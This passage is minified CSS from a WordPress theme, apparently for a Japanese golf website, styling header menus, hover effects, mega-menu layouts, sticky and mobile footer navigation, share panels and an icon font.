{margin-left:16px;margin-right:0;}}.header-cta__item [class*="icon-"] {font-size:1rem;}.header-cta__item:last-child {position:relative;width:70px;height:60px;transition:all 0.3s ease;z-index:400;}.header-cta__item:last-child .header-cta__inner {position:absolute;top:50%;left:0;right:0;transform:translateY(-50%);letter-spacing:0.05rem;color:#fff;}.header-cta__label {line-height:1;font-size:0.72727rem;}@media screen and (min-width:960px) {.l-header-row .header-cta {position:relative;}.header-cta__item:only-child {margin-left:0;}.header-cta__item:first-child:nth-last-child(2),.header-cta__item:first-child:nth-last-child(2) ~ .header-cta__item {margin-left:32px;}.header-cta__item:first-child:nth-last-child(3),.header-cta__item:first-child:nth-last-child(3) ~ .header-cta__item {margin-left:32px;}.header-cta__item:last-child {width:86px;min-width:86px;height:86px;}}.home:not(.paged).is-overlay .header-menu-default,.home:not(.paged).is-overlay .header-menu-center,[class*="_full_width"].is-overlay .header-menu-default,[class*="_full_width"].is-overlay .header-menu-center,[class*="_full_width_overlay"].is-overlay .header-menu-default,[class*="_full_width_overlay"].is-overlay .header-menu-center {background-color:inherit;border-bottom:inherit;}.header-menu > .menu-item {position:relative;display:flex;justify-content:center;align-items:center;}.header-menu > .menu-item > a {position:relative;display:flex;flex-direction:column;justify-content:center;text-align:center;letter-spacing:0.04em;white-space:nowrap;text-decoration:none;width:100%;font-size:0.88889rem;}.header-menu > .menu-item > a > .menu-description {display:block;line-height:1;text-decoration:none;font-weight:300;letter-spacing:0.04em;opacity:0.8;}.header-menu-default .menu-item {flex:1 1 auto;}.header-menu-default .header-menu > .menu-item > a {padding-right:24px;padding-left:24px;height:60px;text-decoration:none;}.header-menu-center .header-menu > .menu-item > a {padding-right:24px;padding-left:24px;height:60px;text-decoration:none;}.header-menu-row .header-menu > .menu-item > a {padding-right:8px;padding-left:8px;height:86px;text-decoration:none;}@media screen and (min-width:1200px) {.header-menu-row .header-menu > .menu-item > a {padding-right:16px;padding-left:16px;}}.header-menu .menu-item [class^="icon-"] {padding-right:4px;}.header-menu > .menu-item > a span {position:relative;display:inline-block;}.header_menu_hover_bottom_up .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {display:block;content:"";position:absolute;left:0;bottom:-14px;width:100%;height:1px;background-color:#8ba0b6;transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);opacity:0;}.header_menu_hover_bottom_up .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a span::after,.header_menu_hover_bottom_up.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-tel) > a span::after {bottom:-8px;opacity:1;}.header_menu_hover_bottom_up.is_style_hover_bottom .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after,.header_menu_hover_bottom_up.is_style_hover_bottom.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-tel) > a span::after {bottom:-18px;}.header_menu_hover_left_to_right .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {display:block;content:"";position:absolute;right:0;bottom:-8px;width:0;height:1px;background-color:#8ba0b6;transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);}.header_menu_hover_left_to_right.is_style_hover_bottom .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {bottom:-18px;}.header_menu_hover_left_to_right .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a span::after,.header_menu_hover_left_to_right.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {left:0;width:100%;}.header_menu_hover_expansion .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {display:block;content:"";position:absolute;left:10%;bottom:-8px;width:80%;height:1px;background-color:#8ba0b6;transform:scale(0, 1);transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);}.header_menu_hover_expansion.is_style_hover_bottom .header-menu:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > .menu-item > a span::after {bottom:-18px;}.header_menu_hover_expansion .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a span::after,.header_menu_hover_expansion.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {transform:scale(1, 1);}.header_menu_hover_scale .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a {transform:scale(1);transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);text-decoration:none;}.header_menu_hover_scale .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a,.header_menu_hover_scale.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a {transform:scale(1.12);text-decoration:none;}.header_menu_hover_round_dot .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {content:"";position:absolute;bottom:-8px;left:calc(50% - 2.5px);width:4px;height:4px;background-color:#8ba0b6;border-radius:50%;transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);opacity:0;}.header_menu_hover_round_dot.is_style_hover_bottom .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {bottom:-18px;}.header_menu_hover_round_dot .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a span::after,.header_menu_hover_round_dot.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {opacity:1;}.header_menu_hover_opacity .header-menu:hover > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a {text-decoration:none;opacity:0.4;}.header_menu_hover_opacity .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a {text-decoration:none;opacity:1;}.header_menu_hover_background_color .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a,.header_menu_hover_background_color.has-current-effect .header-menu > .menu-item.current-menu-item > a {background-color:rgb( 139 160 182/ 0.4 );text-decoration:none;}.header_menu_hover_background_white_color .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a,.header_menu_hover_background_white_color.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a {background-color:#8ba0b6;text-decoration:none;color:#fff !important;}.header-menu .sub-menu {visibility:hidden;position:absolute;top:100%;left:50%;min-width:240px;transform:translateX(-50%);transition:all 0.3s ease-in;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);opacity:0;z-index:9999;}.header-menu .menu-item:hover > .sub-menu,.header-menu .menu-item.focus > .sub-menu {visibility:visible;opacity:1;}.header-menu .sub-menu .menu-item > a {position:relative;display:block;padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;min-height:40px;height:100%;width:100%;line-height:1.8;text-decoration:none;font-size:0.72727rem;}.header-menu .menu-item:not(.has-mega-menu) .sub-menu .menu-item a:hover {background-color:rgb(255 255 255 / 0.2);transition:all 0.3s ease;}.header-menu .sub-menu .menu-item {position:relative;}.header-menu .sub-menu .menu-item ul {top:0;left:100%;transform:none;}.header-menu > .menu-item:first-child >.sub-menu {left:50%;transform:translateX(-50%);}.header-menu-row .header-menu > .menu-item:last-child >.sub-menu {left:inherit;right:0;transform:translateX(0);}.header-menu > .menu-item:last-child > .sub-menu .menu-item > .sub-menu {left:100%;transform:translateX(-200%);}.header-menu .sub-menu .menu-item-has-children > a::before {content:"\e941";position:absolute;top:50%;right:4px;transform:translateY(-50%);transition:all 0.3s ease-in;font-family:"icomoon";font-size:0.88889rem;}.header-menu .sub-menu .menu-item-has-children:hover > a::before {right:-1px;}.header-menu > .menu-item:last-child > .sub-menu .menu-item-has-children > a::before {content:"\e940";position:absolute;top:50%;left:4px;transform:translateY(-50%);transition:all 0.3s ease-in;font-family:"icomoon";font-size:0.88889rem;}.header-menu > .menu-item:last-child > .sub-menu .menu-item-has-children:hover > a::before {left:1px;}.l-header-menu-drop,.l-header-menu-fixed {position:fixed;top:0;right:0;left:0;transform:translateY(-100%);transition:transform 0.4s ease;z-index:997;}.l-header-menu-drop.sticky-menu,.l-header-menu-fixed.sticky-menu {transform:translateY(0);box-shadow:0 1px 3px rgb(0 00 / 0.1);}.l-header-menu-drop__inner .header-menu > .menu-item,.l-header-menu-fixed__inner .header-menu > .menu-item {padding-right:24px;padding-left:24px;height:64px;}.l-header-menu-drop__inner .header-menu .menu-item a:focus,.l-header-menu-fixed__inner .header-menu .menu-item a:focus {outline:none;ƒ}.menu-item.has-mega-menu:not(.mega-menu__style-default) {position:unset;}.header-menu .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu {display:flex;width:100vw;padding-top:40px;padding-bottom:40px;left:0;transform:none;}@media screen and (min-width:960px) {.header-menu .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu {padding-left:32px;padding-right:32px;width:calc(960px - 32px);}}@media screen and (min-width:1200px) {.header-menu .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu {padding-left:80px;padding-right:80px;width:1180px;}.is-header-fluid .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu,.menu-item.has-mega-menu:not(.mega-menu__style-default).mega-menu__width-alignfull >.sub-menu {padding-left:120px;padding-right:120px;}}.is-header-fluid .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu,.menu-item.has-mega-menu:not(.mega-menu__style-default).mega-menu__width-alignfull >.sub-menu {left:calc(50% - 50vw);width:100vw;}.menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu .menu-item > a {display:flex;align-items:center;font-size:0.88889rem;}.mega-menu__label {line-height:1.4;width:100%;}.header-menu > .menu-item.has-mega-menu:not(.mega-menu__style-default) :last-child > .sub-menu .menu-item-has-children > a::before {content:"";}.header-menu > .menu-item.has-mega-menu:not(.mega-menu__style-default) :last-child > .sub-menu .menu-item > .sub-menu {display:none;}.mega-menu__header {display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start;}.has-mega-menu-revers .mega-menu__header {flex-direction:column-reverse;justify-content:flex-end;}.mega-menu__title {letter-spacing:0.04em;font-size:1.33333rem;font-weight:bold;}.mega-menu__sub-title {letter-spacing:0.02em;font-size:0.88889rem;}.mega-menu__item {display:flex;flex-wrap:wrap;flex:1;row-gap:32px;column-gap:24px;overflow:hidden;}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu {flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .mega-menu__header {margin-bottom:48px;}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);flex:none;border:1px solid rgb(255 255 255 / 0.2);border-radius:3px;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-1.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}@media screen and (min-width:1200px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-1.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-1.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 144px)/7);}}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item > a {line-height:1.6;}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item > a:hover {background-color:rgb(255 255 255 / 0.2);transition:all 0.3s ease;}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none;border:1px solid rgb(255 255 255 / 0.2);border-radius:3px;}.is-header-fluid .menu-item.mega-menu__style-2 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-2.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-2.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .menu-item > a {line-height:1.6;}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .menu-item > a:hover {background-color:rgb(255 255 255 / 0.2);transition:all 0.3s ease;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu {flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .mega-menu__header {margin-bottom:48px;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-3.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}@media screen and (min-width:1200px) {.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-3.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-3.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 144px)/7);}}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item > a {flex-direction:column;padding:0;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;transition:all 0.3s ease;backface-visibility:hidden;background-color:#ffffff;color:#333;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item > a:hover {background-color:#ffffff;box-shadow:0 1px 12px 0 rgb(0 00 / 0.1);transform:translateY(-3px);}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .mega-menu__thumbnail img {border-radius:3px 3px 0 0;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .mega-menu__label {padding-top:16px;padding-bottom:16px;padding-right:8px;padding-left:8px;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-4.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);}@media screen and (min-width:1200px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-4.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-4.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 120px)/6);}}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item > a {flex-direction:column;padding:0;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;transition:all 0.3s ease;backface-visibility:hidden;background-color:#ffffff;color:#333;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item > a:hover {background-color:#ffffff;box-shadow:0 1px 12px 0 rgb(0 00 / 0.1);transform:translateY(-3px);}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .mega-menu__thumbnail img {border-radius:3px 3px 0 0;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .mega-menu__label {padding-top:16px;padding-bottom:16px;padding-right:8px;padding-left:8px;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu {flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .mega-menu__header {margin-bottom:48px;}.menu-item.mega-menu__style-5 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none; height:82px;}@media screen and (min-width:1200px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-5.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-5.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 120px)/6);}}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .menu-item > a {flex-direction:row;align-items:flex-start;padding:0;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;transition:all 0.3s ease;backface-visibility:hidden;background-color:#ffffff;color:#333;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .menu-item > a:hover {background-color:#ffffff;box-shadow:0 1px 12px 0 rgb(0 00 / 0.1);transform:translateY(-3px);}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .mega-menu__thumbnail {position:absolute;width:82px;height:82px;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .mega-menu__thumbnail img {border-radius:3px 0 0 3px;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .mega-menu__label {display:flex;align-items:flex-start;margin-left:82px;padding-top:12px;padding-left:8px;height:72px;overflow:hidden;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item {width:calc(calc(100% - 24px)/2);flex:none;height:82px;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-6.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-6.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item > a {flex-direction:row;align-items:flex-start;padding:0;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;transition:all 0.3s ease;backface-visibility:hidden;background-color:#ffffff;color:#333;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item > a:hover {background-color:#ffffff;box-shadow:0 1px 12px 0 rgb(0 00 / 0.1);transform:translateY(-3px);}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .mega-menu__thumbnail {position:absolute;width:82px;height:82px;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .mega-menu__thumbnail img {border-radius:3px 0 0 3px;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .mega-menu__label {display:flex;align-items:flex-start;margin-left:82px;padding-top:12px;padding-left:8px;height:72px;overflow:hidden;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu {flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .mega-menu__header {margin-bottom:48px;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);flex:none;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-7.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}@media screen and (min-width:1200px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-7.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-7.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 120px)/6);}}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item > a {padding:0;line-height:1.4;min-height:fit-content;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item > a::after {content:"\e941";font-family:"icomoon" !important;transition:all 0.3s;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item > a:hover::after{transform:translateX(4px);}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none;}.is-header-fluid .menu-item.mega-menu__style-8 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-8.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-8.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item > a {padding-top:4px;padding-bottom:4px;padding-left:8px;padding-right:8px;line-height:1.4;min-height:fit-content;}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item > a::after {content:"\e941";font-family:"icomoon" !important;transition:all 0.3s;}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item > a:hover::after{transform:translateX(4px);}.menu-item.has-mega-menu.mega-menu__style-9 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-9 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-9 .sub-menu .menu-item {width:100%;}.menu-item.has-mega-menu.mega-menu__style-9 .sub-menu .menu-item > *,.menu-item.has-mega-menu.mega-menu__style-9 .sub-menu .menu-item .emanon-parts {display:flex;justify-content:center;flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-9 .sub-menu .menu-item a:hover {background-color:unset;}.l-header-menu-drop-logo,.l-header-menu-fixed-logo {position:fixed;top:0;right:0;left:0;transform:translateY(-100%);transition:transform 0.4s ease;z-index:997;}.is-fixed-sidebar-menu .l-header-menu-drop-logo,.is-fixed-sidebar-menu .l-header-menu-fixed-logo {margin-left:100px;}.l-header-menu-drop-logo.sticky-menu,.l-header-menu-fixed-logo.sticky-menu {transform:translateY(0);box-shadow:0 1px 2px rgb(0 00 / 0.1);}.l-header-menu-drop-logo__inner .header-menu > .menu-item a,.l-header-menu-fixed-logo__inner .header-menu > .menu-item a {padding-right:8px;padding-left:8px;height:64px;text-decoration:none;}@media screen and (min-width:1200px) {.l-header-menu-drop-logo__inner .header-menu > .menu-item a,.l-header-menu-fixed-logo__inner .header-menu > .menu-item a {padding-right:16px;padding-left:16px;}}.l-header-menu-drop-logo__inner .header-menu .sub-menu .menu-item > a,.l-header-menu-fixed-logo__inner .header-menu .sub-menu .menu-item > a {height:40px;text-decoration:none;}.l-header-menu-drop__inner-logo .header-menu .menu-item a:focus,.l-header-menu-fixed__inner-logo .header-menu .menu-item a:focus{outline:none;}.header-panel {width:100%;}.header-contact,.header-searchform {display:none;position:absolute;right:0;left:0;padding-top:24px;padding-bottom:24px;padding-right:16px;padding-left:16px;box-shadow:0 1px 1px rgb(0 00 / 0.1);z-index:300;}.header-contact.is-active,.header-searchform.is-active {display:flex;align-items:center;animation:fadeDown 0.2s ease-in;}@media screen and (min-width:960px) {.header-contact,.header-searchform {height:calc(86px + 122px);}}.header-language {display:none;position:absolute;top:100%;left:0;min-width:72px;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transition:all 0.2s ease-in;z-index:300;}@media screen and (min-width:600px) {.header-language {min-width:86px;}}.header-language.is-active {display:block;animation:headerLanguage 0.2s ease-in;}.language-panel__item {padding-top:6px;padding-bottom:6px;padding-left:4px;padding-right:4px;font-size:0.72727rem;letter-spacing:0.04em;transition:all 0.3s ease;}@media screen and (min-width:600px) {.language-panel__item {font-size:0.88889rem;}}.language-panel__item a:hover {transform:translateX(2px);}.header-contact__inner {text-align:center;}@media screen and (max-width:599px) {.header-contact__inner [class*="column-"] {margin-bottom:24px;}.header-contact__inner [class*="column-"]:last-child {margin-bottom:0}}.header-contact__inner .small {margin-top:8px;}.l-header-menu-sp {height:40px;overflow-y:hidden;overflow-x:auto;}.l-header-menu-sp__inner a {line-height:40px;padding-right:16px;padding-left:16px;}.fixed-footer-menu {position:fixed;bottom:0;right:0;left:0;width:100%;transform:translateY( 100px );box-shadow:0 -1px 1px rgb(0 0 0 / 0.1);transition:0.4s cubic-bezier(0.13,0.61,0.26,0.94);padding-bottom:calc(env(safe-area-inset-bottom) * 0.5);z-index:202;}.fixed-footer-menu__inner {position:relative;width:100%;height:50px;}.fixed-footer-menu.is-show {transform:translateY( 0px );}.fixed-footer-nav {position:relative;width:100%;height:50px;z-index:100;}.fixed-footer-nav .menu-item {font-size:0.72727rem;}.fixed-footer-nav .menu-item i {display:block;padding-top:4px;text-align:center;font-size:1rem;}.fixed-footer-nav .menu-item[class*="ep-menu-item-has-background-"] i {display:inline-block;margin-right:4px;}.fixed-footer-nav ul .menu-item a {display:block;font-size:0.72727rem;text-decoration:none;overflow:hidden;}.sp-follow-sns,.sp-share-sns {position:fixed;visibility:hidden;opacity:0;bottom:0;padding-top:24px;padding-bottom:24px;padding-right:12px;padding-left:12px;transform:translateY(0);transition:0.4s cubic-bezier(0.13,0.61,0.26,0.94);width:100%;z-index:201;}.sp-follow-sns__inner,.sp-share-sns__inner{display:flex;justify-content:center;align-items:center;column-gap:20px;}.sp-follow-sns__item a,.sp-share-sns__item .share-button {display:flex;align-items:center;justify-content:center;width:32px;height:32px;border-radius:50%;box-shadow:0 1px 1.5px 0 rgb(0 0 0 / 0.12), 0 1px 1px 0 rgb(0 0 0 / 0.24);}.sp-follow-sns__item [class^="icon-"],.sp-share-sns__item [class^="icon-"] {display:flex;}.sp-share-sns__item .share-button__clipboard--success,.sp-share-sns__item .share-button__clipboard--error {border-radius:50%;}.sp-follow-sns__item a:hover,.sp-share-sns__item .share-button:hover {box-shadow:0 4px 5px 0 rgb(0 0 0 / 0.14), 0 1px 10px 0 rgb(0 0 0 / 0.12), 0 2px 4px -1px rgb(0 0 0 / 0.2);}.sp-searchform {position:fixed;visibility:hidden;opacity:0;bottom:0;padding-top:32px;padding-bottom:32px;padding-right:16px;padding-left:16px;transition:0.4s cubic-bezier(0.13,0.61,0.26,0.94);width:100%;z-index:201;}.sp-follow-sns.is-active,.sp-share-sns.is-active,.sp-searchform.is-active {visibility:visible;opacity:1;bottom:50px;}.js-fixed-item.sp-follow-sns,.js-fixed-item.sp-share-sns,.js-fixed-item.sp-searchform {background:rgb(0 0 0 / 0.8);}.customer-feedback-header__img:not(.is_non_processing_img) img {display:inline-block;width:100px;height:100px;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:50% 50%;mask-position:50% 50%;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-image:url(https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/images/mask-balloon.svg);mask-image:url(https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/images/mask-balloon.svg);}.customer-feedback-header__img.is_non_processing_img img {width:100%;height:100%;}@font-face {font-family:"icomoon";src:url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.eot?9greip");src:url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.eot?9greip#iefix") 